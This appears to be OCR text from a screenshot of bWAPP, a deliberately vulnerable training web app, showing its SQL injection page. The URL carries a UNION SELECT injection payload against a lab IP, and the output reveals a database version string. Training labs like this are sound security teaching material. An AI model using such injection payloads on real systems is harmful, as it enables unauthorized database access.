 bWAPP - SQL Injection
192.168.56.101/bWAPP/sqli_2.php?movie=20 union select 1,2,3,4,version(),6,7#&action=go
bWAPP
an extremely buggy web app !
Choose y
--------------
Set your
low
s Change Password Create User Set Security Level Reset Credits
/ SQL Injection (Select/GET) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5.1.41-3ubuntu12.6-
log 4 Link